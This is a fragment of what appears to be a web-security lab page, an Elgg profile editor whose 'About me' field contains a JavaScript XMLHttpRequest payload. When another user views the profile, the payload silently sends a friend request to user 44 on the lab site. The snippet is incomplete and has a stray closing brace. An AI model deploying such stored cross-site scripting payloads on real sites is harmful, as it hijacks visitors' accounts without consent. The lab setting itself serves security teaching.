 Edit profile
Display name
Alice
About me
Visual editor
var sendUrl = "http://www.xsslabelgg.com/action/friends/add?friend=44"
var ajax = new XMLHttpRequest();
ajax.open("GET", sendUrl, true);
ajax.setRequestHeader("Host", "www.xsslabelgg.com");
ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajax.send();
}